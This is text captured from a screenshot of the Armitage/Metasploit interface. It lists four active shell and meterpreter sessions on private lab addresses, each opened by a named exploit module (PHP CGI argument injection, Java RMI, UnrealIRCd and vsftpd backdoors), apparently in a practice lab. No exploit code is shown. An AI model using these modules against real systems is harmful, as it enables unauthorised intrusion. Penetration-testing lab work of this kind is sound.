 Armitage View Hosts Attacks Workspaces Help
post
aix
cisco
firefox
linux
multi
osx
solaris
192.168.43.129
192.168.43.128
NT AUTHORITY\SYSTEM @ RWBEGGS-1E69067
Console X Workspaces X Scan X Hail Mary X
Active sessions
===============
Id Type Information Connection Via
-- ---- ----------- ---------- ---
1 shell php 192.168.43.130:45323 -> 192.168.43.129:19838 (192.168.43.129)
exploit/multi/http/php_cgi_arg_injection
2 meterpreter java/java 192.168.43.130:52826 -> 192.168.43.129:20767 (192.168.43.129)
exploit/multi/misc/java_rmi_server
3 shell 192.168.43.130:40725 -> 192.168.43.129:1940 (192.168.43.129)
exploit/unix/irc/unreal_ircd_3281_backdoor
4 shell 192.168.43.130:35884 -> 192.168.43.129:6200 (192.168.43.129)
exploit/unix/ftp/vsftpd_234_backdoor